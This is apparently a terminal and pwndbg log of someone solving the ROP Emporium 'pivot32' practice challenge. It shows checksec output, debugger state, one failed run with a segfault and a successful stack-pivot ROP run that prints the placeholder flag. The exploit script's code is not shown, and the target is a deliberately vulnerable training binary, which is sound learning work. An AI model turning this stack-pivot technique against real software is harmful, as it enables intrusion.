 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot32/pivot32" 245251 -x
ESP  0xff8d35a0 —▸ 0xff8d3618 ◂— 0xff
EIP  0xf7f29159 (__kernel_vsyscall+9) ◂— pop    ebp
[ DISASM ]
► 0xf7f29159 <__kernel_vsyscall+9>     pop    ebp
0xf7f2915a <__kernel_vsyscall+10>    pop    edx
0xf7f2915b <__kernel_vsyscall+11>    pop    ecx
0xf7f2915c <__kernel_vsyscall+12>    ret
↓
0xf7dfa60b <read+43>                 mov    ebx, eax
0xf7dfa60d <read+45>                 cmp    eax, 0xfffff000
0xf7dfa612 <read+50>                 ja     read+128 <0xf7dfa660>
↓
0xf7dfa660 <read+128>                add    esp, 0x14
0xf7dfa663 <read+131>                pop    ebx
0xf7dfa664 <read+132>                pop    esi
0xf7dfa665 <read+133>                jmp    __syscall_error <0xf7d26000>
[ STACK ]
00:0000│ esp  0xff8d35a0 —▸ 0xff8d3618 ◂— 0xff
01:0004│      0xff8d35a4 ◂— 0x1000
02:0008│      0xff8d35a8 —▸ 0x99671a0 ◂— 0x0
03:000c│      0xff8d35ac —▸ 0xf7dfa60b (read+43) ◂— mov    ebx, eax
04:0010│      0xff8d35b0 ◂— 0x0
... ↓
06:0018│      0xff8d35b8 —▸ 0xf7d84e8d (_IO_doallocbuf+13) ◂— add    ebx, 0x166f97
07:001c│      0xff8d35bc —▸ 0xf7eec540 (_IO_2_1_stdin_) ◂— 0xfbad2088
[ BACKTRACE ]
► f 0 f7f29159 __kernel_vsyscall+9
f 1 f7dfa60b read+43
f 2 f7d83bf3 __GI__IO_file_underflow+371
f 3 f7d84f90 _IO_default_uflow+64
f 4 f7d77111 _IO_getline_info+161
f 5 f7d77252 _IO_getline+34
f 6 f7d75fce fgets+142
f 7  8048864 pwnme+114
f 8  80487bd main+130
f 9 f7d25ee5 __libc_start_main+245
pwndbg> c
Continuing.
[Attaching after process 245251 vfork to child process 245360]
[New inferior 2 (process 245360)]
[Detaching vfork parent process 245251 after child exec]
[Inferior 1 (process 245251) detached]
process 245360 is executing new program: /usr/bin/bash
process 245360 is executing new program: /usr/bin/cat
warning: Could not load shared library symbols for linux-vdso.so.1.
Do you need "set solib-search-path" or "set sysroot"?
[Inferior 2 (process 245360) exited normally]
pwndbg>
python2 exp.p
r00t@FakeArch: ~/pwn/rop_emporium/pivot32
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
0xf7da6f10
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/pivot32/p
ivot32" 244601 -x "/tmp/pwnoaKM4O.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Send your second chain now and it will land there
> Now kindly send your stack smash
> [*] Got EOF while reading in interactive
$
[*] Process './pivot32' stopped with exit code -11 (SIGSEGV) (pid 244601)
[*] Got EOF while sending in interactive
# r00t @ FakeArch in ~/pwn/rop_emporium/pivot32 [2:55:23]
$ vim exp.py
# r00t @ FakeArch in ~/pwn/rop_emporium/pivot32 [2:56:29]
$ python2 exp.py
[+] Starting local process './pivot32': pid 245251
[*] '/home/r00t/pwn/rop_emporium/pivot32/pivot32'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
RPATH:    './'
[*] '/home/r00t/pwn/rop_emporium/pivot32/libpivot32.so'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
0xf7d05f10
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/pivot32/p
ivot32" 245251 -x "/tmp/pwnzOn8w0.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Send your second chain now and it will land there
> Now kindly send your stack smash
> foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.
soROPE{a_placeholder_32byte_flag!}
[*] Process './pivot32' stopped with exit code 0 (pid 245251)
[*] Got EOF while reading in interactive
$